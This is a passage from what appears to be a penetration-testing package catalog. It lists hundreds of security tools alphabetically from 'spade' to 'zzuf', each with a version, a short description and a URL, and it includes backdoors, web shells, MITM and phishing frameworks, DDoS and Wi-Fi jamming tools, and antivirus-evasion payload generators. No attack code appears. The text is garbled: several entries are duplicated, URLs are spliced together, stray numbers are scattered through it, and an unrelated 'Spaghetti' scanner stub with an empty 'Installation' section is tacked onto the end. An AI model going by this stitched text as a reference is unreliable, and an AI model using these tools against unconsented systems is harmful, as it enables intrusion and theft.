spade 114 A general-purpose Internet utility package, with some extra features to help in tracing the source of spam and other forms of Internet harassment. http://www.hoobie.net/brutus/
sparty 0.1 An open source tool written in python to audit web applications using sharepoint and frontpage architecture. http://sparty.secniche.org/
spectools 2010_04_R1 Spectrum-Tools is a set of utilities for using the Wi-Spy USB spectrum analyzer hardware. Stable version. http://www.kismetwireless.net/spectools/
speedpwn 8.3dd2793 An active WPA/2 Bruteforcer, original created to prove weak standard key generation in different ISP labeled routers without a client is connected. https://gitorious.org/speedpwn/
spiderfoot 2.1.5 The Open Source Footprinting Tool http://spiderfoot.net/
spiderpig-pdffuzzer 0.1 A javascript pdf fuzzer https://code.google.com/p/spiderpig-pdffuzzer/
spiga 7240.3a804ac Configurable web resource scanner https://github.com/getdual/scripts-n-tools/blob/master/spiga.py
spike 2.9 IMMUNITYsec's fuzzer creation kit in C http://www.immunitysec.com/resources-freesoftware.shtml
spike-proxy 148 A Proxy for detecting vulnerabilities in web applications http://www.immunitysec.com/resources-freesoftware.shtml
spiped 1.4.1 A utility for creating symmetrically encrypted and authenticated pipes between socket addresses. https://www.tarsnap.com/spiped.html
spipscan 8340.db8ef4a SPIP (CMS) scanner for penetration testing purpose written in Python. https://github.com/PaulSec/SPIPScan
splint 3.1.2 A tool for statically checking C programs for security vulnerabilities and coding mistakes http://www.splint.org/
sploitctl 1.1 Fetch, install and search exploit archives from exploit sites like exploit-db and packetstorm. https://github.com/BlackArch/sploitctl
sploitego 153.d9568dc Maltego Penetration Testing Transforms. https://github.com/allfro/sploitego
spooftooph 0.5.2 Designed to automate spoofing or cloning Bluetooth device Name, Class, and Address. Cloning this information effectively allows Bluetooth device to hide in plain sight http://www.hackfromacave.com/projects/spooftooph.html
sps 4.2 A Linux packet crafting tool. Supports IPv4, IPv6 including extension headers, and tunneling IPv6 over IPv4. https://sites.google.com/site/simplepacketsender/
sqid 0.3 A SQL injection digger. http://sqid.rubyforge.org/
sqlbrute 1.0 Brute forces data out of databases using blind SQL injection. http://www.justinclarke.com/archives/2006/03/sqlbrute.html
sqlmap 6445.20c272b An automatic SQL injection tool developed in Python. http://sqlmap.sourceforge.net
sqlninja 0.2.6_r1 A tool targeted to exploit SQL Injection vulnerabilities on a web application that uses Microsoft SQL Server as its back-end http://sqlninja.sourceforge.net/
sqlpat 1.0.1 This tool should be used to audit the strength of Microsoft SQL Server passwords offline. http://www.cqure.net/wp/sqlpat/
sqlping 4 SQL Server scanning tool that also checks for weak passwords using wordlists. http://www.sqlsecurity.com/downloads
sqlsus 0.7.2 An open source MySQL injection and takeover tool, written in perl http://sqlsus.sourceforge.net/
ssh-privkey-crack 0.3 A SSH private key cracker https://code.google.com/p/lusas/
sshatter 1.2 Password bruteforcer for SSH http://www.nth-dimension.org.uk/downloads.php?id=34
sshscan 7401.3bfd4ae A horizontal SSH scanner that scans large swaths of IPv4 space for a single SSH user and pass. https://github.com/getdual/scripts-n-tools/blob/master/sshscan.py
sshtrix 0.0.2 A very fast multithreaded SSH login cracker http://nullsecurity.net/tools/cracker.html
sshuttle 198.9ce2fa0 Transparent proxy server that works as a poor man's VPN. Forwards all TCP packets over ssh (and even DNS requests when using --dns option). Doesn't require admin privileges on the server side. https://github.com/apenwarr/sshuttle
ssl-hostname-resolver 1 CN (Common Name) grabber on X.509 Certificates over HTTPS. http://packetstormsecurity.com/files/120634/Common-Name-Grabber-Script.html
ssl-phuck3r 2.0 All in one script for Man-In-The-Middle attacks. https://github.com/zombiesam/ssl_phuck3r
sslcat 1.0 SSLCat is a simple Unix utility that reads and writes data across an SSL enable network connection. http://www.bindshell.net/tools/sslcat
sslcaudit 522.5b6be3e Utility to perform security audits of SSL/TLS clients. https://github.com/grwl/sslcaudit
ssldump 0.9b3 an SSLv3/TLS network protocol analyzer http://www.rtfm.com/ssldump/
sslh 1.16 SSL/SSH/OpenVPN/XMPP/tinc port multiplexer http://www.rutschle.net/tech/sslh.shtml
sslmap 0.2.0 A lightweight TLS/SSL cipher suite scanner. http://thesprawl.org/projects/latest/
sslnuke 5.c5faeaa Transparent proxy that decrypts SSL traffic and prints out IRC messages. https://github.com/jtripper/sslnuke
sslscan 239.1328b49 Tests SSL/TLS enabled services to discover supported cipher suites. https://github.com/DinoTools/sslscan
sslsniff 0.8 A tool to MITM all SSL connections on a LAN and dynamically generate certs for the domains that are being accessed on the fly http://www.thoughtcrime.org/software/sslsniff/
sslsplit 0.4.9 A tool for man-in-the-middle attacks against SSL/TLS encrypted network connections. http://www.roe.ch/SSLsplit
sslstrip 0.9 Transparently hijack http traffic on a network, watch for https links and redirects, then map those links. http://www.thoughtcrime.org/software/sslstrip
sslyze 0.10 Python tool for analyzing the configuration of SSL servers and for identifying misconfigurations. https://github.com/nabla-c0d3/sslyze/
stackflow 2.2af525d Universal stack-based buffer overfow exploitation tool. https://github.com/d4rkcat/stackflow
starttls-mitm 7.b257756 A mitm proxy that will transparently proxy and dump both plaintext and TLS traffic. https://github.com/ipopov/starttls-mitm
statsprocessor 0.10 A high-performance word-generator based on per-position Markov-attack. http://hashcat.net/wiki/doku.php?id=statsprocessor
steghide 0.5.1 Embeds a message in a file by replacing some of the least significant bits http://steghide.sourceforge.net
stompy 0.0.4 an advanced utility to test the quality of WWW session identifiers and other tokens that are meant to be unpredictable. http://lcamtuf.coredump.cx/
storm-ring 0.1 This simple tool is useful to test a PABX with "allow guest" parameter set to "yes" (in this scenario an anonymous caller could place a call). http://packetstormsecurity.com/files/115852/Storm-Ringing-PABX-Test-Tool.html
stunnel 5.06 A program that allows you to encrypt arbitrary TCP connections inside SSL http://www.stunnel.org
subdomainer 1.2 A tool designed for obtaining subdomain names from public sources. http://www.edge-security.com/subdomainer.php
subterfuge 5.0 Automated Man-in-the-Middle Attack Framework http://kinozoa.com
sucrack 1.2.3 A multi-threaded Linux/UNIX tool for brute-force cracking local user accounts via su http://labs.portcullis.co.uk/application/sucrack
sulley 1.0.cb5e62c A pure-python fully automated and unattended fuzzing framework. https://github.com/OpenRCE/sulley/
superscan 4 Powerful TCP port scanner, pinger, resolver. http://www.foundstone.com/us/resources/proddesc/superscan.htm
suricata 2.0.3 An Open Source Next Generation Intrusion Detection and Prevention Engine. http://openinfosecfoundation.org/index.php/download-suricata
svn-extractor 28.3af00fb A simple script to extract all web resources by means of .SVN folder exposed over network. https://github.com/anantshri/svn-extractor
swaks 20130209.0 Swiss Army Knife SMTP; Command line SMTP testing, including TLS and AUTH http://jetmore.org/john/code/swaks/
swfintruder 0.9.1 First tool for testing security in Flash movies. A runtime analyzer for SWF external movies. It helps to find flaws in Flash. http://code.google.com/p/swfintruder/
synflood 0.1 A very simply script to illustrate DoS SYN Flooding attack. http://thesprawl.org/projects/syn-flooder/
synner 1.1 A custom eth->ip->tcp packet generator (spoofer) for testing firewalls and dos attacks. http://packetstormsecurity.com/files/69802/synner.c.html
synscan 5.02 fast asynchronous half-open TCP portscanner http://www.digit-labs.org/files/tools/synscan/
sysdig 1314.45921f5 Open source system-level exploration and troubleshooting tool. http://www.sysdig.org/
sysinternals-suite 1.2 Sysinternals tools suite. http://sysinternals.com/
t50 5.4.1 Experimental Multi-protocol Packet Injector Tool http://t50.sourceforge.net/
taof 0.3.2 Taof is a GUI cross-platform Python generic network protocol fuzzer. http://taof.sf.net
tbear 1.5 Transient Bluetooth Environment Auditor includes an ncurses-based Bluetooth scanner (a bit similar to kismet), a Bluetooth DoS tool, and a Bluetooth hidden device locator. http://freshmeat.net/projects/t-bear
tcgetkey 0.1 A set of tools that deal with acquiring physical memory dumps via FireWire and then scan the memory dump to locate TrueCrypt keys and finally decrypt the encrypted TrueCrypt container using the keys. http://packetstormsecurity.com/files/119146/tcgetkey.1.html
tcpcontrol-fuzzer 0.1 2^6 TCP control bit fuzzer (no ECN or CWR). https://www.ee.oulu.fi/research/ouspg/tcpcontrol-fuzzer
tcpdump 4.6.2 A tool for network monitoring and data acquisition http://www.tcpdump.org
tcpextract 1.1 Extracts files from captured TCP sessions. Support live streams and pcap files. https://pypi.python.org/pypi/tcpextract/1.1
tcpflow 1.4.4 Captures data transmitted as part of TCP connections then stores the data conveniently http://afflib.org/software/tcpflow
tcpick 0.2.1 TCP stream sniffer and connection tracker http://tcpick.sourceforge.net/
tcpjunk 2.9.03 A general tcp protocols testing and hacking utility http://code.google.com/p/tcpjunk
tcpreplay 4.0.5 Gives the ability to replay previously captured traffic in a libpcap format http://tcpreplay.appneta.com
tcptraceroute 1.5beta7 A traceroute implementation using TCP packets. http://michael.toren.net/code/tcptraceroute/
tcpwatch 1.3.1 A utility written in Python that lets you monitor forwarded TCP connections or HTTP proxy connections. http://hathawaymix.org/Software/TCPWatch
tcpxtract 1.0.1 A tool for extracting files from network traffic. http://tcpxtract.sourceforge.net
teardown 1.0 Command line tool to send a BYE request to tear down a call. http://www.hackingexposedvoip.com/
tekdefense-automater 52.6d0bd5a IP URL and MD5 OSINT Analysis https://github.com/1aN0rmus/TekDefense-Automater
termineter 0.1.0 Smart meter testing framework https://code.google.com/p/termineter/
tftp-bruteforce 0.1 TFTP-bruteforcer is a fast TFTP filename bruteforcer written in perl. http://www.hackingexposedcisco.com/
tftp-fuzz 1337 Master TFTP fuzzing script as part of the ftools series of fuzzers http://nullsecurity.net/tools/fuzzer.html
tftp-proxy 0.1 This tool accepts connection on tftp and reloads requested content from an upstream tftp server. Meanwhile modifications to the content can be done by pluggable modules. So this one's nice if your mitm with some embedded devices. http://www.c0decafe.de/
thc-ipv6 2.5 A complete tool set to attack the inherent protocol weaknesses of IPv6 and ICMP6, and includes an easy to use packet factory library. http://thc.org/thc-ipv6/
thc-keyfinder 1.0 Finds crypto keys, encrypted data and compressed data in files by analyzing the entropy of parts of the file. https://www.thc.org/releases.php
thc-pptp-bruter 0.1.4 A brute force program that works against pptp vpn endpoints (tcp port 1723). http://www.thc.org
thc-smartbrute 1.0 This tool finds undocumented and secret commands implemented in a smartcard. https://www.thc.org/thc-smartbrute/
thc-ssl-dos 1.4 A tool to verify the performance of SSL. To be used in your authorized and legitimate area ONLY. You need to accept this to make use of it, no use for bad intentions, you have been warned! http://www.thc.org/thc-ssl-dos/
theharvester 2.2a Python tool for gathering e-mail accounts and subdomain names from different public sources (search engines, pgp key servers) http://www.edge-security.com/theHarvester.php
themole 0.3 Automatic SQL injection exploitation tool. http://sourceforge.net/projects/themole/
tiger 3.2.3 A security scanner, that checks computer for known problems. Can also use tripwire, aide and chkrootkit. http://www.nongnu.org/tiger/
tilt 90.2bc2ef2 An easy and simple tool implemented in Python for ip reconnaissance, with reverse ip lookup. https://github.com/AeonDave/tilt
timegen 0.4 This program generates a *.wav file to "send" an own time signal to DCF77 compatible devices. http://bastianborn.de/radio-clock-hack/
tinc 1.0.24 VPN (Virtual Private Network) daemon http://www.tinc-vpn.org/
tinyproxy 1.8.3 A light-weight HTTP proxy daemon for POSIX operating systems. https://banu.com/tinyproxy/
tlsenum 75.6618285 A command line tool to enumerate TLS cipher-suites supported by a server. https://github.com/Ayrx/tlsenum
tlspretense 0.6.2 SSL/TLS client testing framework https://github.com/iSECPartners/tlspretense
tlssled 1.3 A Linux shell script whose purpose is to evaluate the security of a target SSL/TLS (HTTPS) web server implementation. http://blog.taddong.com/2011/05/tlssled-v10.html
tnscmd 1.3 a lame tool to prod the oracle tnslsnr process (1521/tcp) http://www.jammed.com/~jwa/hacks/security/tnscmd/
topera 19.3e230fd An IPv6 security analysis toolkit, with the particularity that their attacks can't be detected by Snort. https://github.com/toperaproject/topera
tor 0.2.5.10 Anonymizing overlay network. http://www.torproject.org/
tor-autocircuit 0.2 Tor Autocircuit was developed to give users a finer control over Tor circuit creation. The tool exposes the functionality of TorCtl library which allows its users to control circuit length, speed, geolocation, and other parameters. http://www.thesprawl.org/projects/tor-autocircuit/
tor-browser-en 4.0.2 Tor Browser Bundle: Anonymous browsing using firefox and tor https://www.torproject.org/projects/torbrowser.html.en
torshammer 1.0 A slow POST Denial of Service testing tool written in Python. http://sourceforge.net/projects/torshammer/
torsocks 2.0.0 Wrapper to safely torify applications http://code.google.com/p/torsocks
tpcat latest TPCAT is based upon pcapdiff by the EFF. TPCAT will analyze two packet captures (taken on each side of the firewall as an example) and report any packets that were seen on the source capture but didn’t make it to the dest. http://sourceforge.net/projects/tpcat/
traceroute 2.0.21 Tracks the route taken by packets over an IP network http://traceroute.sourceforge.net/
trid 2.11 An utility designed to identify file types from their binary signatures http://mark0.net/soft-trid-e.html
trinity 3728.985a087 A Linux System call fuzzer. http://codemonkey.org.uk/projects/trinity/
trixd00r 0.0.1 An advanced and invisible userland backdoor based on TCP/IP for UNIX systems http://nullsecurity.net/tools/backdoor.html
truecrack 35 Password cracking for truecrypt(c) volumes. http://code.google.com/p/truecrack/
truecrypt 7.1a Free open-source cross-platform disk encryption software http://www.truecrypt.org/
tsh 0.6 An open-source UNIX backdoor that compiles on all variants, has full pty support, and uses strong crypto for communication. http://packetstormsecurity.com/search/?q=tsh
tsh-sctp 2.850a2da An open-source UNIX backdoor. https://github.com/infodox/tsh-sctp
tuxcut 5.0 Netcut-like program for Linux written in PyQt http://bitbucket.org/a_atalla/tuxcut/
twofi 2.0 Twitter Words of Interest. http://www.digininja.org/projects/twofi.php
u3-pwn 2.0 A tool designed to automate injecting executables to Sandisk smart usb devices with default U3 software install http://www.nullsecurity.net/tools/backdoor.html
*__uatester 1.06__ User Agent String Tester http://code.google.com/p/ua-tester/
*__ubertooth 2012.10.R1__ A 2.4 GHz wireless development board suitable for Bluetooth experimentation. Open source hardware and software. Tools only http://sourceforge.net/projects/ubertooth/
*__ubitack 0.3__ Tool, which automates some of the tasks you might need on a (wireless) penetration test or while you are on the go. https://code.google.com/p/ubitack/
*__udis86 1.7.2__ A minimalistic disassembler library http://udis86.sourceforge.net/
*__udptunnel 19__ Tunnels TCP over UDP packets. http://code.google.com/p/udptunnel/
*__uefi-firmware-parser 103.9d4d220__ Parse BIOS/Intel ME/UEFI firmware related structures: Volumes, FileSystems, Files, etc https://github.com/theopolis/uefi-firmware-parser
*__ufo-wardriving 4__ Allows you to test the security of wireless networks by detecting their passwords based on the router model http://www.ufo-wardriving.com/
*__ufonet 9.5484a90__ A tool designed to launch DDoS attacks against a target, using 'Open Redirect' vectors on third party web applications, like botnet. https://github.com/epsylon/ufonet
*__umap 25.3ad8121__ The USB host security assessment tool. https://github.com/nccgroup/umap
*__umit 1.0__ A powerful nmap frontend. http://www.umitproject.org/
*__unhide 20130526__ A forensic tool to find processes hidden by rootkits, LKMs or by other techniques. http://sourceforge.net/projects/unhide/
*__unicorn 9.a18cb5d__ A simple tool for using a PowerShell downgrade attack and inject shellcode straight into memory. https://github.com/trustedsec/unicorn
*__unicornscan 0.4.7__ A new information gathering and correlation engine. http://www.unicornscan.org/
*__uniofuzz 1337__ The universal fuzzing tool for browsers, web services, files, programs and network services/ports http://nullsecurity.net/tools/fuzzer.html
*__uniscan 6.2__ A simple Remote File Include, Local File Include and Remote Command Execution vulnerability scanner. http://sourceforge.net/projects/uniscan/
*__unix-privesc-check 1.4__ Tries to find misconfigurations that could allow local unprivilged users to escalate privileges to other users or to access local apps (e.g. databases) http://pentestmonkey.net/tools/audit/unix-privesc-check
*__unsecure 1.2__ Bruteforces network login masks. http://www.sniperx.net/
*__upnpscan 0.4__ Scans the LAN or a given address range for UPnP capable devices. http://www.cqure.net/wp/upnpscan/
*__upx 3.91__ Ultimate executable compressor. http://upx.sourceforge.net/
*__urlcrazy 0.5__ Generate and test domain typos and variations to detect and perform typo squatting, URL hijacking, phishing, and corporate espionage. http://www.morningstarsecurity.com/research/urlcrazy
*__urldigger 02c__ A python tool to extract URL addresses from different HOT sources and/or detect SPAM and malicious code https://code.google.com/p/urldigger/
*__username-anarchy 0.2__ Tools for generating usernames when penetration testing http://www.morningstarsecurity.com/research/username-anarchy
*__usernamer 7.813139d__ Pentest Tool to generate usernames/logins based on supplied names. https://github.com/jseidl/usernamer
*__uw-loveimap 0.1__ Multi threaded imap bounce scanner. http://uberwall.org/bin/download/45/UWloveimap.tgz
*__uw-offish 0.1__ Clear-text protocol simulator. http://uberwall.org/bin/download/42/UW_offish.1.tar.gz
*__uw-udpscan 0.1__ Multi threaded udp scanner. http://uberwall.org/bin/download/44/UWudpscan.tar.gz
*__uw-zone 0.1__ Multi threaded, randomized IP zoner. http://uberwall.org/bin/download/43/UWzone.tgz
*__v3n0m 77.cdaf14e__ Popular linux version of Balthazar/NovaCygni's 'v3n0m' scanner. Searches 18k+ dorks over 13 search engines. https://github.com/v3n0m-Scanner/V3n0M-Scanner
* __valgrind 3.10.1__ A tool to help find memory-management problems in programs http://valgrind.org/
* __vanguard 0.1__ A comprehensive web penetration testing tool written in Perl thatidentifies vulnerabilities in web applications. http://packetstormsecurity.com/files/110603/Vanguard-Pentesting-Scanner.html
* __vbrute 1.11dda8b__ Virtual hosts brute forcer. https://github.com/nccgroup/vbrute
* __vega 1.0__ An open source platform to test the security of web applications https://github.com/subgraph/Vega/wiki
* __veil 276.f6dc4ff__ A tool designed to generate metasploit payloads that bypass common anti-virus solutions. https://github.com/veil-evasion/Veil
* __vfeed 36.a0fdf06__ Open Source Cross Linked and Aggregated Local Vulnerability Database main repository. http://www.toolswatch.org/vfeed
* __vidalia 0.2.21__ Controller GUI for Tor https://www.torproject.org/vidalia
* __videosnarf 0.63__ A new security assessment tool for pcap analysis http://ucsniff.sourceforge.net/videosnarf.html
* __vinetto 0.07beta__ A forensics tool to examine Thumbs.db files http://vinetto.sourceforge.net
* __viper 501.5f6a19a__ A Binary analysis framework. https://github.com/botherder/viper
* __viproy-voipkit 2.0__ VoIP Pen-Test Kit for Metasploit Framework http://viproy.com/
* __vivisect 20140803__ A Python based static analysis and reverse engineering framework, Vdb is a Python based research/reversing focused debugger and programatic debugging API by invisigoth of kenshoto http://visi.kenshoto.com/
* __vnak 1.cf0fda7__ Aim is to be the one tool a user needs to attack multiple VoIP protocols. https://www.isecpartners.com/vnak.html
* __vnc-bypauth 0.0.1__ Multi-threaded bypass authentication scanner for VNC servers <= 4.1.1. http://pentester.fr/resources/tools/techno/VNC/VNC_bypauth/
* __vncrack 1.21__ What it looks like: crack VNC. http://phenoelit-us.org/vncrack
* __voiper 0.07__ A VoIP security testing toolkit incorporating several VoIP fuzzers and auxilliary tools to assist the auditor. http://voiper.sourceforge.net/
* __voiphopper 2.04__ A security validation tool that tests to see if a PC can mimic the behavior of an IP Phone. It rapidly automates a VLAN Hop into the Voice VLAN. http://voiphopper.sourceforge.net/
* __voipong 2.0__ A utility which detects all Voice Over IP calls on a pipeline, and for those which are G711 encoded, dumps actual conversation to seperate wave files. http://www.enderunix.org/voipong/
* __volatility 2.4.1__ A memory forensics toolkit. https://www.volatilesystems.com/default/volatility
* __vstt 0.5.0__ VSTT is a multi-protocol tunneling tool. It accepts input by TCP stream sockets and FIFOs, and can send data via TCP, POP3, and ICMP tunneling. http://www.wendzel.de/dr.org/files/Projects/vstt/
* __vulscan 2.0__ A module which enhances nmap to a vulnerability scanner http://www.computec.ch/projekte/vulscan/
* __w3af 1.6__ Web Application Attack and Audit Framework. http://w3af.sourceforge.net/
* __waffit 30__ A set of security tools to identify and fingerprint Web Application Firewall/WAF products protecting a website http://code.google.com/p/waffit/
* __wafp 0.01_26c3__ An easy to use Web Application Finger Printing tool written in ruby using sqlite3 databases for storing the fingerprints. http://packetstormsecurity.com/files/84468/Web-Application-Finger-Printer.01-26c3.html
* __wapiti 2.3.0__ A vulnerability scanner for web applications. It currently search vulnerabilities like XSS, SQL and XPath injections, file inclusions, command execution, LDAP injections, CRLF injections... http://wapiti.sourceforge.net/
* __wavemon 0.7.6__ Ncurses-based monitoring application for wireless network devices http://eden-feed.erg.abdn.ac.uk/wavemon/
* __web-soul 2__ A plugin based scanner for attacking and data mining web sites written in Perl. http://packetstormsecurity.com/files/122064/Web-Soul-Scanner.html
* __webacoo 0.2.3__ Web Backdoor Cookie Script-Kit. https://bechtsoudis.com/webacoo/
* __webenum 0.1__ Tool to enumerate http responses using dynamically generated queries and more. Useful for penetration tests against web servers. http://code.google.com/p/webenum/
* __webhandler 0.8.5__ A handler for PHP system functions & also an alternative 'netcat' handler. https://github.com/lnxg33k/webhandler
* __webpwn3r 35.3fb27bb__ A python based Web Applications Security Scanner. https://github.com/zigoo0/webpwn3r
* __webrute 3.3__ Web server directory brute forcer. https://github.com/BlackArch/webrute
* __webscarab 20120422.001828__ Framework for analysing applications that communicate using the HTTP and HTTPS protocols http://www.owasp.org/index.php/Category:OWASP_WebScarab_Project
* __webshag 1.10__ A multi-threaded, multi-platform web server audit tool. http://www.scrt.ch/en/attack/downloads/webshag
* __webshells 6.690ebd9__ Web Backdoors. https://github.com/BlackArch/webshells
* __webslayer 5__ A tool designed for brute forcing Web Applications https://code.google.com/p/webslayer/
* __websockify__ 0.6.0 WebSocket to TCP proxy/bridge. http://github.com/kanaka/websockify
* __webspa 0.7__ A web knocking tool, sending a single HTTP/S to run O/S commands. http://sourceforge.net/projects/webspa/
* __websploit 3.0.0__ An Open Source Project For, Social Engineering Works, Scan, Crawler & Analysis Web, Automatic Exploiter, Support Network Attacks http://code.google.com/p/websploit/
* __weevely 1.1__ Stealth tiny web shell http://epinna.github.io/Weevely/
* __wepbuster 1.0_beta_0.7__ script for automating aircrack-ng http://code.google.com/p/wepbuster/
* __wfuzz 24.1c6ecd8__ Utility to bruteforce web applications to find their not linked resources. https://github.com/xmendez/wfuzz
* __whatweb 0.4.7__ Next generation web scanner that identifies what websites are running. http://www.morningstarsecurity.com/research/whatweb
* __wi-feye 1.0__ An automated wireless penetration testing tool written in python, its designed to simplify common attacks that can be performed on wifi networks so that they can be executed quickly and easily. http://wi-feye.za1d.com/download.php
* __wifi-honey 1.0__ A management tool for wifi honeypots http://www.digininja.org/projects/wifi_honey.php
* __wifi-monitor 0.r22.71340a3__ Prints the IPs on your local network that're sending the most packets https://github.com/DanMcInerney/wifi-monitor
* __wificurse 0.3.9__ WiFi jamming tool. https://github.com/oblique/wificurse
* __wifijammer 43.4a0fe56__ A python script to continuosly jam all wifi clients within range. https://github.com/DanMcInerney/wifijammer
* __wifiphisher 17.09cf393__ Fast automated phishing attacks against WPA networks. https://github.com/sophron/wifiphisher
* __wifitap 2b16088__ WiFi injection tool through tun/tap device. https://github.com/GDSSecurity/wifitap
* __wifite 2.28fc5cd__ A tool to attack multiple WEP and WPA encrypted networks at the same time. http://code.google.com/p/wifite/
* __wig 291.14f19bd__ WebApp Information Gatherer. https://github.com/jekyc/wig
* __wikigen 8.348aa99__ A script to generate wordlists out of wikipedia pages. https://github.com/zombiesam/wikigen
* __winexe 1.00__ Remotely execute commands on Windows NT/2000/XP/2003 systems. http://sourceforge.net/projects/winexe/
* __winfo 2.0__ Uses null sessions to remotely try to retrieve lists of and information about user accounts, workstation/interdomain/server trust accounts, shares (also hidden), sessions, logged in users, and password/lockout policy, from Windows NT/2000/XP. http://www.ntsecurity.nu/toolbox/winfo/
* __wireless-ids 24.b132071__ Ability to detect suspicious activity such as (WEP/WPA/WPS) attack by sniffing the air for wireless packets. https://github.com/SYWorks/wireless-ids
* __wireshark-cli 1.12.2__ a free network protocol analyzer for Unix/Linux and Windows - CLI version http://www.wireshark.org/
* __wireshark-gtk 1.12.2__ a free network protocol analyzer for Unix/Linux and Windows - GTK frontend http://www.wireshark.org/
* __wirouter-keyrec 1.1.2__ A powerful and platform independent software to recover the default WPA passphrases of the supported router models (Telecom Italia Alice AGPF, Fastweb Pirelli, Fastweb Tesley, Eircom Netopia, Pirelli TeleTu/Tele 2). http://www.salvatorefresta.net/tools/
* __witchxtool 1.1__ A perl script that consists of a port scanner, LFI scanner, MD5 bruteforcer, dork SQL injection scanner, fresh proxy scanner, and a dork LFI scanner. http://packetstormsecurity.com/files/97465/Witchxtool-Port-LFI-SQL-Scanner-And-MD5-Bruteforcing-Tool.1.html
* __wlan2eth 1.3__ re-writes 802.11 captures into standard Ethernet frames. http://www.willhackforsushi.com/?page_id=79
* __wmat 0.1__ Automatic tool for testing webmail accounts http://netsec.rs/70/tools.html
* __wnmap 0.1__ A shell script written with the purpose to automate and chain scans via nmap. You can run nmap with a custom mode written by user and create directories for every mode with the xml/nmap files inside. http://nullsecurity.net/tools/automation.html
* __wol-e 2.0__ A suite of tools for the Wake on LAN feature of network attached computers http://code.google.com/p/wol-e/
* __wordpot 37.e42eeda__ A Wordpress Honeypot. https://github.com/gbrindisi/wordpot
* __wpbf 7.11b6ac1__ Multithreaded WordPress brute forcer. https://github.com/dejanlevaja/wpbf
* __wpscan 1803.88808db__ A vulnerability scanner which checks the security of WordPress installations using a black box approach. http://wpscan.org
* __ws-attacker 1.3__ A modular framework for web services penetration testing. http://ws-attacker.sourceforge.net/
* __wsfuzzer 1.9.5__ A Python tool written to automate pentesting of web services. https://www.owasp.org/index.php/Category:OWASP_WSFuzzer_ProjectSOAP
* __wyd 0.2__ Gets keywords from personal files. IT security/forensic tool. http://www.remote-exploit.org/?page_id=418
* __x-scan 3.3__ A general network vulnerabilities scanner for scanning network vulnerabilities for specific IP address scope or stand-alone computer by multi-threading method, plug-ins are supportable. http://www.xfocus.org/
* __xcavator 5.bd9e2d8__ Man-In-The-Middle and phishing attack tool that steals the victim's credentials of some web services like Facebook. https://github.com/nccgroup/xcavator
* __xf86-video-qxl-git r541.cbe70e9__ Xorg X11 qxl video driver. http://www.spice-space.org/
* __xorbruteforcer 0.1__ Script that implements a XOR bruteforcing of a given file, although a specific key can be used too. http://eternal-todo.com/category/bruteforce
* __xorsearch 1.11.1__ Program to search for a given string in an XOR, ROL or ROT encoded binary file. http://blog.didierstevens.com/programs/xorsearch/
* __xortool 0.96__ A tool to analyze multi-byte xor cipher. https://github.com/hellman/xortool/
* __xplico 33.0f6d8bc__ Internet Traffic Decoder. Network Forensic Analysis Tool (NFAT). http://www.xplico.org/
* __xprobe2 0.3__ An active OS fingerprinting tool. http://sourceforge.net/apps/mediawiki/xprobe/index.php?title=Main_Page
* __xspy 1.0c__ A utility for monitoring keypresses on remote X servers http://www.freshports.org/security/xspy/
* __xsser 1.6__ A penetration testing tool for detecting and exploiting XSS vulnerabilites. http://xsser.sourceforge.net/
* __xssless 35.9eee648__ An automated XSS payload generator written in python. https://github.com/mandatoryprogrammer/xssless
* __xsss 0.40b__ A brute force cross site scripting scanner. http://www.sven.de/xsss/
* __xssscan 8340.db8ef4a__ Command line tool for detection of XSS attacks in URLs. Based on ModSecurity rules from OWASP CRS. https://github.com/gwroblew/detectXSSlib
* __xsssniper 0.9__ An automatic XSS discovery tool https://github.com/gbrindisi/xsssniper
* __xssya 13.15ebdfe__ A Cross Site Scripting Scanner & Vulnerability Confirmation. https://github.com/yehia-mamdouh/XSSYA
* __yara 3.2.0__ A malware identification and classification tool. https://plusvic.github.io/yara/
* __ycrawler 0.1__ A web crawler that is useful for grabbing all user supplied input related to a given website and will save the output. It has proxy and log file support. http://packetstormsecurity.com/files/98546/yCrawler-Web-Crawling-Utility.html
* __yersinia 0.7.1__ A network tool designed to take advantage of some weakness in different network protocols http://www.yersinia.net/
* __yinjector 0.1__ A MySQL injection penetration tool. It has multiple features, proxy support, and multiple exploitation methods. http://packetstormsecurity.com/files/98359/yInjector-MySQL-Injection-Tool.html
* __zackattack 5.1f96c14__ A new tool set to do NTLM Authentication relaying unlike any other tool currently out there. https://github.com/urbanesec/ZackAttack/
* __zaproxy 2.3.1__ A local intercepting proxy with integrated penetration testing tool for finding vulnerabilities in web applications. http://code.google.com/p/zaproxy/
* __zarp 0.1.5__ A network attack tool centered around the exploitation of local networks. https://defense.ballastsecurity.net/wiki/index.php/Zarp
* __zerowine 0.0.2__ Malware Analysis Tool - research project to dynamically analyze the behavior of malware http://zerowine.sf.net/
* __zmap 1.2.1__ Fast network scanner designed for Internet-wide network surveys. https://zmap.io/
* __zulu 0.1__ A light weight 802.11 wireless frame generation tool to enable fast and easy debugging and probing of 802.11 networks. http://sourceforge.net/projects/zulu-wireless/
* __zykeys 0.1__ Demonstrates how default wireless settings are derived on some models of ZyXEL routers. http://packetstormsecurity.com/files/119156/Zykeys-Wireless-Tool.html
* __zzuf 0.13__ Transparent application input fuzzer. http://sam.zoy.org/zzuf//yCrawler-Web-Crawling-Utility.html
* __yersinia 0.7.1__ A network tool designed to take advantage of some weakness in different network protocols http://www.yersinia.net/
* __yinjector 0.1__ A MySQL injection penetration tool. It has multiple features, proxy support, and multiple exploitation methods. http://packetstormsecurity.com/files/98359/yInjector-MySQL-Injection-Tool.html
* __zackattack 5.1f96c14__ A new tool set to do NTLM Authentication relaying unlike any other tool currently out there. https://github.com/urbanesec/ZackAttack/
* __zaproxy 2.3.1__ A local intercepting proxy with integrated penetration testing tool for finding vulnerabilities in web applications. http://code.google.com/p/zaproxy/
* __zarp 0.1.5__ A network attack tool centered around the exploitation of local networks. https://defense.ballastsecurity.net/wiki/index.php/Zarp
* __zerowine 0.0.2__ Malware Analysis Tool - research project to dynamically analyze the behavior of malware http://zerowine.sf.net/
* __zmap 1.2.1__ Fast network scanner designed for Internet-wide network surveys. https://zmap.io/
* __zulu 0.1__ A light weight 802.11 wireless frame generation tool to enable fast and easy debugging and probing of 802.11 networks. http://sourceforge.net/projects/zulu-wireless/
* __zykeys 0.1__ Demonstrates how default wireless settings are derived on some models of ZyXEL routers. http://packetstormsecurity.com/files/119156/Zykeys-Wireless-Tool.html
* __zzuf 0.13__ Transparent application input fuzzer. http://sam.zoy.org/zzuf/-
 1
1
-
 1
1
-
 3
3
-
-

Description
Spaghetti is a web application security scanner tool. It is designed to find various default and insecure files, configurations and misconfigurations. Spaghetti is built on python2.7 and can run on any platform which has a Python environment.

Installation
